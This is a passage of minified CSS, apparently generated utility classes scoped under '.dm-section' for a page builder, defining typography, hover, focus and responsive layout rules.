.content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}.dm-section .\[--d\:16px\]{--d: 16px}.dm-section .\[--gradient-shadow\:conic-gradient\(from_var\(--angle\)_at_center\,\#8c1a74\,\#732695\,\#563eb3\,\#4259d2\,\#3a75f2\,\#563eb3\,\#732695\)\]{--gradient-shadow: conic-gradient(from var(--angle) at center,#8c1a74,#732695,#563eb3,#4259d2,#3a75f2,#563eb3,#732695)}.dm-section .\[color\:var\(--btn-accent-brick-text\)\]{color:var(--btn-accent-brick-text)}.dm-section .\[color\:var\(--btn-accent-bubble-text\)\]{color:var(--btn-accent-bubble-text)}.dm-section .\[color\:var\(--btn-accent-classic-text\)\]{color:var(--btn-accent-classic-text)}.dm-section .\[color\:var\(--btn-accent-ghost-text\)\]{color:var(--btn-accent-ghost-text)}.dm-section .\[color\:var\(--btn-accent-gradient-text\)\]{color:var(--btn-accent-gradient-text)}.dm-section .\[color\:var\(--btn-accent-soft-text\)\]{color:var(--btn-accent-soft-text)}.dm-section .\[color\:var\(--btn-accent-solid-text\)\]{color:var(--btn-accent-solid-text)}.dm-section .\[color\:var\(--btn-primary-brick-text\)\]{color:var(--btn-primary-brick-text)}.dm-section .\[color\:var\(--btn-primary-bubble-text\)\]{color:var(--btn-primary-bubble-text)}.dm-section .\[color\:var\(--btn-primary-classic-text\)\]{color:var(--btn-primary-classic-text)}.dm-section .\[color\:var\(--btn-primary-ghost-text\)\]{color:var(--btn-primary-ghost-text)}.dm-section .\[color\:var\(--btn-primary-gradient-text\)\]{color:var(--btn-primary-gradient-text)}.dm-section .\[color\:var\(--btn-primary-soft-text\)\]{color:var(--btn-primary-soft-text)}.dm-section .\[color\:var\(--btn-primary-solid-text\)\]{color:var(--btn-primary-solid-text)}.dm-section .\[color\:var\(--btn-secondary-brick-text\)\]{color:var(--btn-secondary-brick-text)}.dm-section .\[color\:var\(--btn-secondary-bubble-text\)\]{color:var(--btn-secondary-bubble-text)}.dm-section .\[color\:var\(--btn-secondary-classic-text\)\]{color:var(--btn-secondary-classic-text)}.dm-section .\[color\:var\(--btn-secondary-ghost-text\)\]{color:var(--btn-secondary-ghost-text)}.dm-section .\[color\:var\(--btn-secondary-gradient-text\)\]{color:var(--btn-secondary-gradient-text)}.dm-section .\[color\:var\(--btn-secondary-soft-text\)\]{color:var(--btn-secondary-soft-text)}.dm-section .\[color\:var\(--btn-secondary-solid-text\)\]{color:var(--btn-secondary-solid-text)}.dm-section .dropmagic-text span{display:block}.dm-section .grid{padding:initial;margin-bottom:initial;--grid-mobile-horizontal-spacing: 0px;--grid-desktop-vertical-spacing: 0px;grid-template-areas:inherit;--centered-column-number:0 }.dm-section .flex{--gap-md: undefined}.dm-section .file\:border-0::file-selector-button{border-width:0px}.dm-section .file\:bg-transparent::file-selector-button{background-color:transparent}.dm-section .file\:text-sm::file-selector-button{font-size:14px;line-height:20px}.dm-section .file\:font-medium::file-selector-button{font-weight:500}.dm-section .placeholder\:text-grey_50::-moz-placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .placeholder\:text-grey_50::placeholder{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .hover\:top-0:hover{top:0}.dm-section .hover\:translate-x-0\.5:hover{--tw-translate-x: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-x-1:hover{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-0\.5:hover{--tw-translate-y: 2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:translate-y-1:hover{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:scale-90:hover{--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .hover\:cursor-pointer:hover{cursor:pointer}.dm-section .hover\:cursor-text:hover{cursor:text}.dm-section .hover\:border-neutral-700:hover{border-color:var(--neutral-70)}.dm-section .hover\:bg-\[\#3ac300\]:hover{--tw-bg-opacity: 1;background-color:rgb(58 195 0 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-\[\#40D600\]\/30:hover{background-color:#40d6004d}.dm-section .hover\:bg-accent-100:hover{background-color:var(--accent-10)}.dm-section .hover\:bg-accent-300:hover{background-color:var(--accent-30)}.dm-section .hover\:bg-accent-400:hover{background-color:var(--accent-40)}.dm-section .hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-green_500\/5:hover{background-color:#40d6000d}.dm-section .hover\:bg-grey_200:hover{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_400:hover{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-grey_700:hover{--tw-bg-opacity: 1;background-color:rgb(44 44 44 / var(--tw-bg-opacity, 1))}.dm-section .hover\:bg-primary-100:hover{background-color:var(--primary-10)}.dm-section .hover\:bg-primary-300:hover{background-color:var(--primary-30)}.dm-section .hover\:bg-primary-400:hover{background-color:var(--primary-40)}.dm-section .hover\:bg-secondary-100:hover{background-color:var(--secondary-10)}.dm-section .hover\:bg-secondary-300:hover{background-color:var(--secondary-30)}.dm-section .hover\:bg-secondary-400:hover{background-color:var(--secondary-40)}.dm-section .hover\:bg-white\/10:hover{background-color:#ffffff1a}.dm-section .hover\:bg-white\/20:hover{background-color:#fff3}.dm-section .hover\:text-neutral-900:hover{color:var(--neutral-90)}.dm-section .hover\:underline:hover{text-decoration-line:underline}.dm-section .hover\:opacity-90:hover{opacity:.9}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--accent-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--neutral-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--primary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-50);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[1px_1px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 1px 1px 0px 0px var(--secondary-70);--tw-shadow-colored: 1px 1px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]:hover{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .hover\:ring-2:hover{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .hover\:ring-green_500:hover{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .focus\:border-transparent:focus{border-color:transparent}.dm-section .focus\:shadow-\[0_0_0_1px_\#1d9bd1\,0_0_0_6px_rgba\(29\,155\,209\,0\.3\)\]:focus{--tw-shadow: 0 0 0 1px #1d9bd1,0 0 0 6px rgba(29,155,209,.3);--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color), 0 0 0 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.dm-section .focus-visible\:ring-0:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .focus-visible\:ring-zinc-950:focus-visible{--tw-ring-opacity: 1;--tw-ring-color: rgb(9 9 11 / var(--tw-ring-opacity, 1))}.dm-section .focus-visible\:ring-offset-0:focus-visible{--tw-ring-offset-width: 0px}.dm-section .focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.dm-section .active\:translate-x-1:active{--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-x-2:active{--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-1:active{--tw-translate-y: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:translate-y-2:active{--tw-translate-y: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:scale-\[\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .active\:cursor-grabbing:active{cursor:grabbing}.dm-section .active\:shadow-none:active{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .disabled\:pointer-events-none:disabled{pointer-events:none}.dm-section .disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.dm-section .disabled\:border-opacity-50:disabled{--tw-border-opacity: .5}.dm-section .disabled\:bg-opacity-50:disabled{--tw-bg-opacity: .5}.dm-section .disabled\:opacity-50:disabled{opacity:.5}.dm-section .disabled\:ring-opacity-50:disabled{--tw-ring-opacity: .5}.dm-section :is(.group:hover .group-hover\:block){display:block}.dm-section :is(.group:hover .group-hover\:translate-x-1){--tw-translate-x: 4px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:translate-x-2){--tw-translate-x: 8px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-105){--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:scale-90){--tw-scale-x: .9;--tw-scale-y: .9;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section :is(.group:hover .group-hover\:text-white){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.dm-section .data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.dm-section .data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}@media not all and (min-width: 768px){.dm-section .max-md\:order-1{order:1}.dm-section .max-md\:order-2{order:2}.dm-section .max-md\:items-center{align-items:center}.dm-section .max-md\:gap-5{gap:20px}}@media not all and (min-width: 640px){.dm-section .max-sm\:items-center{align-items:center}.dm-section .max-sm\:gap-3{gap:12px}}@media (min-width: 640px){.dm-section .sm\:-left-14{left:-56px}.dm-section .sm\:-left-7{left:-28px}.dm-section .sm\:-left-8{left:-32px}.dm-section .sm\:-right-14{right:-56px}.dm-section .sm\:-right-7{right:-28px}.dm-section .sm\:-right-8{right:-32px}.dm-section .sm\:bottom-auto{bottom:auto}.dm-section .sm\:left-4{left:16px}.dm-section .sm\:right-auto{right:auto}.dm-section .sm\:top-4{top:16px}.dm-section .sm\:order-1{order:1}.dm-section .sm\:order-2{order:2}.dm-section .sm\:col-span-2{grid-column:span 2 / span 2}.dm-section .sm\:col-start-2{grid-column-start:2}.dm-section .sm\:block{display:block}.dm-section .sm\:flex{display:flex}.dm-section .sm\:hidden{display:none}.dm-section .sm\:h-7{height:28px}.dm-section .sm\:w-7{width:28px}.dm-section .sm\:w-\[500px\]{width:500px}.dm-section .sm\:w-auto{width:auto}.dm-section .sm\:w-fit{width:-moz-fit-content;width:fit-content}.dm-section .sm\:w-full{width:100%}.dm-section .sm\:max-w-\[85\%\]{max-width:85%}.dm-section .sm\:flex-auto{flex:1 1 auto}.dm-section .sm\:flex-initial{flex:0 1 auto}.dm-section .sm\:flex-none{flex:none}.dm-section .sm\:flex-shrink{flex-shrink:1}.dm-section .sm\:flex-grow{flex-grow:1}.dm-section .sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.dm-section .sm\:grid-cols-\[0\.7fr_1fr_0\.7fr\]{grid-template-columns:.7fr 1fr .7fr}.dm-section .sm\:grid-cols-\[3fr_2fr\]{grid-template-columns:3fr 2fr}.dm-section .sm\:flex-row{flex-direction:row}.dm-section .sm\:flex-col{flex-direction:column}.dm-section .sm\:flex-wrap{flex-wrap:wrap}.dm-section .sm\:flex-nowrap{flex-wrap:nowrap}.dm-section .sm\:items-start{align-items:flex-start}.dm-section .sm\:gap-12{gap:48px}.dm-section .sm\:gap-9{gap:36px}.dm-section .sm\:gap-y-2{row-gap:8px}.dm-section .sm\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .sm\:px-0{padding-left:0;padding-right:0}.dm-section .sm\:px-4{padding-left:16px;padding-right:16px}.dm-section .sm\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .sm\:pb-2{padding-bottom:8px}.dm-section .sm\:pl-4{padding-left:16px}.dm-section .sm\:pr-6{padding-right:24px}.dm-section .sm\:dm-hidden{display:none}.dm-section .sm\:title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section 